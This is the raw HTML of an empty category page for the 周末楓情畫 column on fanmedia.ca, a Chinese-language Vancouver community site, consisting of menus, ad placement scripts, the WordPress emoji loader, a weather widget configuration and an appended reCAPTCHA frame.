<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-849"><a href="https://fanmedia.ca/?cat=106">專欄</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-851"><a href="https://fanmedia.ca/?cat=107">省長專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1253"><a href="https://fanmedia.ca/?cat=248">電影專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1288"><a href="https://fanmedia.ca/?cat=271">Kelly一家，搖滾Regina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-1912"><a href="https://fanmedia.ca/?cat=287">周末楓情畫</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6486"><a href="https://fanmedia.ca/?cat=162">大溫文藝指南</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6516"><a href="https://fanmedia.ca/?cat=1598">黎拔佳時評</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2282"><a href="https://fanmedia.ca/?cat=424">猴媽在首爾</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://fanmedia.ca/?cat=671">味覺系普莉西拉</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3640"><a href="https://fanmedia.ca/?cat=629">北國的咖啡時光</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4139"><a href="https://fanmedia.ca/?cat=942">瓶裡瓶外| the Vickation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5456"><a href="https://fanmedia.ca/?cat=1265">鋼琴和樂理課的心路歷程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6504"><a href="https://fanmedia.ca/?cat=1594">吃喝玩樂 funcouver</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1294"><a href="https://fanmedia.ca/?cat=240">社區</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-676"><a href="https://fanmedia.ca/?cat=8">生活</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-681"><a href="https://fanmedia.ca/?cat=4">健康</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-852"><a href="https://fanmedia.ca/?cat=91">旅遊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1474"><a href="https://fanmedia.ca/?cat=312">交通</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3887"><a href="https://fanmedia.ca/?cat=286">手作</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1032"><a href="https://fanmedia.ca/?cat=9">科技</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1956"><a href="https://fanmedia.ca/?cat=434">粉絲分享</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3002"><a href="https://www.facebook.com/fanmedia.ca/?fref=ts">成為粉絲</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://fanmedia.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="搜索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fanmedia.ca/">首頁</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="查看所有文章 專欄" class="entry-crumb" href="https://fanmedia.ca/?cat=106">專欄</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">周末楓情畫</span></div></div>

                        <h1 class="entry-title td-page-title">周末楓情畫</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">按評論得分 <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://fanmedia.ca/?cat=287">最新</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://fanmedia.ca/?cat=287&#038;filter_by=featured">精選文章</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://fanmedia.ca/?cat=287&#038;filter_by=popular">最熱門</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://fanmedia.ca/?cat=287&#038;filter_by=popular7">7天內最熱門</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://fanmedia.ca/?cat=287&#038;filter_by=review_high">按評論得分</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://fanmedia.ca/?cat=287&#038;filter_by=random_posts">隨機</a></li></ul></div></div>            </div>
        </div>

        
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="no-results td-pb-padding-side"><h2>沒有文章顯示</h2></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_10 td_block_template_1 ">

<style>.tdi_10.td-a-rec{text-align:center}.tdi_10.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_10 .td-element-style{z-index:-1}.tdi_10.td-a-rec-img{text-align:left}.tdi_10.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_10.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-4898281070587132");
		            adEl.setAttribute("data-ad-slot", "6247522468");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://fanmedia.ca/"><img src="http://fanmedia.ca/wp-content/uploads/2017/11/楓媒傳溫情logo.png" alt="" title="楓媒傳溫情"  width="" height=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>關於我們</span></div>楓媒傳溫情<div class="footer-email-wrap">聯繫我們: <a href="mailto:editor@fanmedia.ca">editor@fanmedia.ca</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>成為我們的粉絲</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/fanmedia.ca/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-main-container"><ul id="menu-main-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-675"><a href="https://fanmedia.ca/?cat=7">新聞</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-683"><a href="https://fanmedia.ca/?cat=6">教育</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-677"><a href="https://fanmedia.ca/?cat=10">移民</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-647"><a href="https://fanmedia.ca/?cat=28">房地產</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-620"><a href="https://fanmedia.ca/?cat=24">大溫簡介</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-605"><a href="https://fanmedia.ca/?cat=22">買家需知</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-604"><a href="https://fanmedia.ca/?cat=23">賣方資訊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-621"><a href="https://fanmedia.ca/?cat=27">銀行貸款</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-608"><a href="https://fanmedia.ca/?cat=26">新移民必讀</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-618"><a href="https://fanmedia.ca/?cat=21">推薦文章</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-619"><a href="https://fanmedia.ca/?cat=25">房地產新聞</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-679"><a href="https://fanmedia.ca/?cat=11">財經</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-849"><a href="https://fanmedia.ca/?cat=106">專欄</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-851"><a href="https://fanmedia.ca/?cat=107">省長專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1253"><a href="https://fanmedia.ca/?cat=248">電影專欄</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1288"><a href="https://fanmedia.ca/?cat=271">Kelly一家，搖滾Regina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-1912"><a href="https://fanmedia.ca/?cat=287" aria-current="page">周末楓情畫</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6486"><a href="https://fanmedia.ca/?cat=162">大溫文藝指南</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6516"><a href="https://fanmedia.ca/?cat=1598">黎拔佳時評</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2282"><a href="https://fanmedia.ca/?cat=424">猴媽在首爾</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2918"><a href="https://fanmedia.ca/?cat=671">味覺系普莉西拉</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3640"><a href="https://fanmedia.ca/?cat=629">北國的咖啡時光</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4139"><a href="https://fanmedia.ca/?cat=942">瓶裡瓶外| the Vickation</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5456"><a href="https://fanmedia.ca/?cat=1265">鋼琴和樂理課的心路歷程</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6504"><a href="https://fanmedia.ca/?cat=1594">吃喝玩樂 funcouver</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1294"><a href="https://fanmedia.ca/?cat=240">社區</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-676"><a href="https://fanmedia.ca/?cat=8">生活</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-681"><a href="https://fanmedia.ca/?cat=4">健康</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-852"><a href="https://fanmedia.ca/?cat=91">旅遊</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1474"><a href="https://fanmedia.ca/?cat=312">交通</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3887"><a href="https://fanmedia.ca/?cat=286">手作</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1032"><a href="https://fanmedia.ca/?cat=9">科技</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1956"><a href="https://fanmedia.ca/?cat=434">粉絲分享</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3002"><a href="https://www.facebook.com/fanmedia.ca/?fref=ts">成為粉絲</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2017 FanMedia.ca
                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		

    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 696edcb53458b
    -->

    <script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fanmedia.ca/wp-includes/js/wp-emoji-release.min.js?ver=3e5af987c816995f0b04d80a7ea9b592"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fanmedia.ca/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.6.6" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.6.6" id="tdWeather-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://fanmedia.ca/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Vancouver, BC","api_location":"Vancouver","api_language":"zh","today_icon":"rain-n","today_icon_text":"\u5c0f\u96e8","today_temp":[5.8,42.4],"today_humidity":100,"today_wind_speed":[3.1,1.9],"today_min":[5,41],"today_max":[7,44.6],"today_clouds":90,"current_unit":0,"forecast":[{"timestamp":1511031600,"day_temp":[7,44],"day_name":"\u9031\u516d","owm_day_index":2},{"timestamp":1511118000,"day_temp":[6,42],"day_name":"\u9031\u65e5","owm_day_index":3},{"timestamp":1511204400,"day_temp":[5,41],"day_name":"\u9031\u4e00","owm_day_index":4},{"timestamp":1511290800,"day_temp":[8,46],"day_name":"\u9031\u4e8c","owm_day_index":5},{"timestamp":1511377200,"day_temp":[7,45],"day_name":"\u9031\u4e09","owm_day_index":6}],"api_key":"f5dc074e364b4d0bbaacbab0030031a3"});
				});
			
			
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 1.461 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 17:39:01 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wZsStknzlnyyWGqAlsNOgg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768873148245');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>